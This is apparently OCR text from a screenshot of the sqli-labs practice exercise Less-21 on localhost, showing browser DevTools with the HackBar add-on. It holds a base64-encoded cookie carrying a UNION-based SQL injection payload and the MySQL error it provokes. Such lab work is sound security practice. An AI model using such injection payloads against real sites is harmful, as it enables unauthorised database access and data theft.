 YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
JykgdW5pb24gc2VsZWN0IG51bGwsZGF0YWJhc2UoKSwzIC0tKw== and expires:
Tue 24 Oct 2023 - 20:30:38
Issue with your mysql: You have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near '') LIMIT 0,1' at line 1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
Name Value
Referer http://localhost/sqli/Less-21/index.php?i
Name Value
Accept-Encoding gzip, deflate, br, zstd
Name Value
Accept-Language zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
Name Value
Cookie uname=JykgdW5pb24gc2VsZWN0IG51bGwsZGF0YWJ